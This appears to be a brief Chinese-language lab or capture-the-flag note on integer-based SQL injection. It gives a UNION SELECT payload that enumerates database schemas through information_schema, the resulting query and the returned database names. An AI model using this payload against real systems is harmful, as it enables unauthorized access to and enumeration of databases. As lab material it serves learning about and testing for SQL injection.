 SQL 整数型注入
ID -1 union select 1,group_concat(schema_name) from information_schema.schemata
select * from news where id=-1 union select 1,group_concat(schema_name) from information_schema.schemata
ID: 1
Data: information_schema,mysql,performance_schema,sqli